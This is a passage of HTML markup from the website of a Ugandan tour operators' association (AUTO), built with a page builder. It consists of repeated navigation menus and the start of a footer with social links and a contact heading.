menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="qE9NA8JhIEe6_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1vdi4qb"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-1w5my3z" data-brz-custom-id="jobybphsichitsglcelvluusbcvchodlbsfq"><div class="brz-column__items brz-css-d-column-bg brz-css-rz9ai2"><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-d-cloneable brz-css-1yf9jwl" data-brz-custom-id="ubdaltzdxmdshmfetkanzwxfyxnbafvgzxjq"><a class="brz-a brz-btn brz-css-d-button brz-css-17584f6 brz-css-d-button-bg brz-css-1qotnm5" target="_self" rel="noopener" data-brz-link-type="external" data-brz-custom-id="buzksosiimrtbprowqgvfbnyeiwzxaurrlqs"><svg class="brz-icon-svg align-[initial] brz-css-d-button-icon brz-css-1w4jlty"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/circle-simple-right.svg#nc_icon"></use></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor">JOIN AUTO</span></a></div></div><a class="brz-a brz-anchor brz-container-link" target="_self" rel="noopener" href="#nalphqycstypmphskvinlxqyfrzoeeotbxcj_nalphqycstypmphskvinlxqyfrzoeeotbxcj" data-brz-link-type="anchor"></a></div></div></div></div></div></div><div class="brz-section__menu-item brz-css-d-sectionheaderitem brz-css-185avxc" data-brz-custom-id="pvgadaaftitbptzuqgbkywwdcsmilqifnotm"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionheaderitem-container brz-css-a0nxbv"><div class="brz-row__container brz-css-d-row-row brz-css-1jquom8" data-brz-custom-id="dxoawjbpmfkquhodpoxcaozkuxvsrurmvxpw"><div class="brz-row brz-css-d-row-container brz-css-5skrl0"><div class="brz-columns brz-css-d-column-column brz-css-jyxgbs" data-brz-custom-id="fmqverrgdvpodxfavhpyuvhvrydpktvnbqfe"><div class="brz-column__items brz-css-d-column-bg brz-css-oqikgc"><div id="" class="brz-css-d-wrapper brz-css-chkxoq brz-wrapper"><div class="brz-image brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent brz-css-149c68x" data-brz-custom-id="cwzlagyopwnivocvseidwdajxtiezfirahlu"><a class="brz-a" target="_self" rel="noopener" href="https://ugandatouroperators.org/" data-brz-link-type="external"><picture class="brz-picture brz-d-block brz-p-relative brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-picture brz-css-1y0abyr"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-171x171x1x0x169x171x1765307546.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-342x342x2x0x338x342x1765307546.png 2x" media="(min-width: 992px)"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-66x66x0x0x66x66x1765307546.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-132x132x0x0x132x132x1765307546.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img lazy" data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-90x90x0x0x89x90x1765307546.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-180x180x0x0x178x180x1765307546.png 2x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-171x171x1x0x169x171x1765307546.png" alt="{{brizy_dc_image_alt imageSrc="wp-bd6d896374b2d9b8572976b991047395.png"}}" title="" draggable="false"></picture></a></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-18vect9" data-brz-custom-id="spXzzWl7o73r"><div class="brz-column__items brz-css-d-column-bg brz-css-ojn2yp"><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1lk86nm brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1bl1nca"></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-zy6ym0" data-brz-custom-id="vzkiuvcsoiujcbwqcbzalawbjdmbovnjcmqo"><div class="brz-column__items brz-css-d-column-bg brz-css-1dq8s7m"><div id="" class="brz-css-d-wrapper brz-css-xs0mxr brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1ncdqri" data-mmenu-id="#uZgHaDI4IMwY_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="uZgHaDI4IMwY"><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-1pcq8n3"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">Membership</span></a><div class="brz brz-mega-menu__portal brz-css-d-menuitem brz-css-10c210b" data-settings="%7B%22mods%22%3A%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D%2C%22placement%22%3A%7B%22desktop%22%3A%22bottom-start%22%2C%22tablet%22%3A%22bottom-start%22%2C%22mobile%22%3A%22bottom-start%22%7D%2C%22widths%22%3A%7B%22desktop%22%3A%22340px%22%2C%22tablet%22%3A%22340px%22%2C%22mobile%22%3A%22340px%22%7D%7D"><div id="jGp2Ni2NFmeW_e231f6df53ec924427ef" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-uq4q1b" data-uid="jGp2Ni2NFmeW" data-brz-custom-id="jGp2Ni2NFmeW"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-14z30gy"><div id="" class="brz-css-d-wrapper brz-css-vdvkgp brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-db8d0r" data-mmenu-id="#vM7lnuCToV1h_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="vM7lnuCToV1h"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-n8lup2"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="vM7lnuCToV1h_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-wd7679"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">About AUTO</span></a><div class="brz brz-mega-menu__portal brz-css-d-menuitem brz-css-1czcbdo" data-settings="%7B%22mods%22%3A%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D%2C%22placement%22%3A%7B%22desktop%22%3A%22bottom-end%22%2C%22tablet%22%3A%22bottom-end%22%2C%22mobile%22%3A%22bottom-end%22%7D%2C%22widths%22%3A%7B%22desktop%22%3A%22250px%22%2C%22tablet%22%3A%22250px%22%2C%22mobile%22%3A%22250px%22%7D%7D"><div id="rNuQQJaIVB9k_2a39e3a277dc57a4a7ab" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-ss70ir" data-uid="rNuQQJaIVB9k" data-brz-custom-id="rNuQQJaIVB9k"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1cu3i50"><div id="" class="brz-css-d-wrapper brz-css-1p8hqkb brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-yw4oy1" data-mmenu-id="#vFcoqUUCL4ON_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="vFcoqUUCL4ON"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-l7spbi"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="vFcoqUUCL4ON_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1mjs6fi"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" id="uZgHaDI4IMwY_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-qgozzf"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><svg class="brz-icon-svg align-[initial] brz-mm-menu__item__icon"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">Membership</span></a><div class="brz-mega-menu__mmenu"><div id="jGp2Ni2NFmeW_55e7709d9dbdfc8f4bd1" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-uq4q1b" data-uid="jGp2Ni2NFmeW" data-brz-custom-id="jGp2Ni2NFmeW"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-14z30gy"><div id="" class="brz-css-d-wrapper brz-css-vdvkgp brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-db8d0r" data-mmenu-id="#vM7lnuCToV1h_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="vM7lnuCToV1h"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-n8lup2"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="vM7lnuCToV1h_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-wd7679"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><svg class="brz-icon-svg align-[initial] brz-mm-menu__item__icon"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">About AUTO</span></a><div class="brz-mega-menu__mmenu"><div id="rNuQQJaIVB9k_b9c360e89423998712a5" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-ss70ir" data-uid="rNuQQJaIVB9k" data-brz-custom-id="rNuQQJaIVB9k"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1cu3i50"><div id="" class="brz-css-d-wrapper brz-css-1p8hqkb brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-yw4oy1" data-mmenu-id="#vFcoqUUCL4ON_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="vFcoqUUCL4ON"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-l7spbi"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="vFcoqUUCL4ON_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1mjs6fi"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav></div></div></div></div></div></div></div></div></section>
    
<!-- END GLOBAL BLOCK [420]-->


<!-- GLOBAL BLOCK [389]-->
<footer id="zgtmhrawbbcgccmbrcokvcxcceerkxfkgpjl_zgtmhrawbbcgccmbrcokvcxcceerkxfkgpjl" class="brz-footer brz-css-d-sectionfooter-section brz-css-eg7kci" data-brz-custom-id="zgtmhrawbbcgccmbrcokvcxcceerkxfkgpjl"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionfooter-container brz-css-1r1ab0l"><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1r5ciwq brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1nbg61d"></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-d-cloneable brz-css-1icmk7e" data-brz-custom-id="rfnmgpjlsyfpdrbhyxuetskptcatmbwywvru"><div class="brz-icon__container" data-brz-custom-id="bnebisghnjjbokgoettbvbqrpdueukndndvh"><a class="brz-a" target="_self" rel="noopener" href="https://twitter.com/ug_tour" data-brz-link-type="external"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-jonplw"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-twitter.svg#nc_icon"></use></svg></span></a></div><div class="brz-icon__container" data-brz-custom-id="jqyhebnhgfgkfrcnupuvsxeuvejnzlaeevhk"><a class="brz-a" target="_blank" rel="noopener noreferrer" href="https://web.facebook.com/autouganda/" data-brz-link-type="external"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-1pzihgs"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-fb-simple.svg#nc_icon"></use></svg></span></a></div><div class="brz-icon__container" data-brz-custom-id="antnmevqkgqflevcssrklicvykrbghgewapo"><a class="brz-a" target="_blank" rel="noopener noreferrer" href="https://instagram.com/auto_ug/" data-brz-link-type="external"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-15b3wz3"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-instagram.svg#nc_icon"></use></svg></span></a></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-igvgu7 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-4zq0ft"></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1box3xa brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1qkvibj"></div></div><div class="brz-row__container brz-css-d-row-row brz-css-1nmatq0" data-brz-custom-id="ttqstjvyasmnuplpangcgwgrdjoyrlinfndp"><div class="brz-row brz-css-d-row-container brz-css-1vb5f5m"><div class="brz-columns brz-css-d-column-column brz-css-kcgvuh" data-brz-custom-id="bxxrdddqtuzexpiukrqnhijfttpirgdptkfr"><div class="brz-column__items brz-css-d-column-bg brz-css-kdzuox"><div id="" class="brz-css-d-wrapper brz-css-1xuhw70 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-vllzq5" data-brz-custom-id="xuulwrmchfhnlnclaykmgwtllpihilfvwbya"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_5 brz-ls-lg-1_5 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-19 brz-ft-google brz-ff-ubuntu brz-tp-lg-empty brz-fs-xs-25 brz-tp-xs-empty brz-lh-xs-1_7 brz-ls-xs-2 brz-fw-xs-700 brz-fss-xs-px brz-text-xs-center brz-fw-sm-700 brz-lh-sm-1_7 brz-fs-sm-13 brz-ls-sm-2 brz-text-lg-left brz-text-sm-justify brz-css-wIxp6" data-uniq-id="wevfZ" data-generated-css="brz-css-dJn4k"><span class="brz-capitalize-on" style="color: rgb(254, 209, 0);">Get in touch </span></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-1rvifl6 brz-wrapper"><div class="brz-icon-text brz-css-d-icontext brz-css-1gw8ip3" data-brz-custom-id="ycncmuaenapmzwpuwrknrqgeyvzvpsrqwpal"><div class="brz-icon__container" data-brz-custom-id="jnvbosrefqaytfckoadprkcvorgmqxzasakb"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-d37jwb"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/phone-call.svg#nc_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-enx1kd" data-brz-custom-id="oqpplztvgmocvfbjecjjzipiycrkdxqwtray"><div data-brz-translate-text="1"><p class="brz-text-lg-left brz-fs-sm-15 